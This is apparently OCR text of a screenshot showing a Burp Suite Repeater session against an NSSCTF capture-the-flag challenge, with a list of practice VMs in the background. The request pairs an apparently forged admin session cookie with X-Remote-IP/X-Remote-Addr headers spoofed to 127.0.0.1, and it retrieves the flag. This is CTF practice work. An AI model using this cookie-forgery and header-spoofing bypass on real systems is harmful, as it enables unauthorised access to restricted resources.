 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看
库
在此处键入内容...
我的计算机
pwn专用
dc2
dc-4
dc-6
vulnhub专用
dc-9
dc1
nullbyte
funbox
CentOS 7 64
wordpress
Ubuntu 64-bi
Me-and-My-
Windows 10
ctfpwn
Kali-Linux-202
ctf-os
JumpServer
JumpServer
WebServer
要将输入定向到该虚拟机，
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × +
发送 取消 < >
目标: http://node4.anna.nssctf.cn:28782 HTTP/1
请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: node4.anna.nssctf.cn:28782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.anna.nssctf.cn:28782/hello
8 Connection: close
9 Cookie: session=
eyJuYW1lIjoiYWRtaW4ifQ.Zm7_lg.Don5Jfl5RhHMl7S5u9TLjQaVBhA
10 Upgrade-Insecure-Requests: 1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=1
14
15
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
NSSCTF{f79b2c60-eba6-479e-
bc1f-d622a0ed3793}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 12
响应头 6
11:08
YW1lIj
me': '